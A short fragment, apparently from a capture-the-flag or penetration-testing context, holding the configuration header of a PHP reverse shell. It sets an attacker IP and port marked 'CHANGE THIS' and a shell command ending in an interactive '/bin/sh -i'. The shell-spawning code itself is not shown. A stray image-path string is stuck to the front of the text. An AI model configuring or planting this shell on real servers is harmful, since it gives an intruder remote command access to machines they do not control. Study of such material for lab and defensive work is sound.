 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.117';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;